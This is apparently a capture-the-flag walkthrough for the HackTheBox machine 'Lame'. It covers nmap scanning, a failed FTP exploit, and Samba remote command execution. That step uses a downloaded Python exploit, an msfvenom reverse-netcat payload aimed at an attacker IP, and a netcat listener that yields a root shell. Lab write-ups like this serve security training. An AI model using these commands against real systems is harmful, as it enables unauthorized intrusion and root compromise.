Lame - HackTheBox
Info
Name: Lame
OS: Linux
Recon
Starting a port scan with nmap:
IP=10.10.10.3
sudo nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn $IP -oG nmap/initial
We can scan with nmap scripts for version and vulnerabilities associated with the ports mentioned above:
sudo nmap -p21,445,139,22,3632 -sCV $IP -oG nmap/targetedFTP - Port 21
We can log in with de anonymous user, but it is empty.


We see that the version of the FTP server is vulnerable (searchsploit). Using a python exploit and metasploit we have not been able to access.
Samba - Port 445

Searching in searchsploit we can see that samba is vulnerable to remote command execution. We are going to look for a Python script to exploit the vuln (according to searchsploit there was only for metasploit, so…) :
wget https://raw.githubusercontent.com/macha97/exploit-smb-3.0.20/master/exploit-smb-3.0.20.pyNext, we will see the script and we will change the payload with msfvenom with our IP address:
msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.11 LPORT=443 -f pythonAs we can see, it is not necessary to change anything else. We will have to install pysmb (pip install pysmb).
In the other hand, we should listen with netcat by 443 port (nc -lvp 443) that it returns a root shell. Searching for flags at this point is trivial.
BONUS - Spawning a TTY
which python # (python?)
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL_Z
stty raw -echo; fg
ENTER y ENTER
export TERM=xterm
export SHELL=bash
stty rows Y columns X # (stty -a)